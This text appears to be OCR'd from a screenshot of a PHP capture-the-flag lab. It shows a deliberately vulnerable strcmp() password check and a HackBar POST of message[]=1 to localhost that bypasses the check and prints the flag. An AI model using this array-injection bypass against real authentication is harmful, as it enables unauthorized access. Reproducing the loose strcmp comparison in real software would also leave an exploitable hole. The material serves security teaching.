 <?php
highlight_file(__FILE__);
if(isset($_POST['message'])){
if (strcmp($_POST['message'],$password)==0){
echo "right!!!";
die(file_get_contents('flag.txt'));
}
else{
die("You don't know!!！");
}
}
Warning: strcmp() expects parameter 1 to be string, array given in E:\phpStudy_64\phpstudy_pro\WWW\(ps)
right!!!flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/(ps)PHP/PHP2.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
message[]=1
Name
Host
Name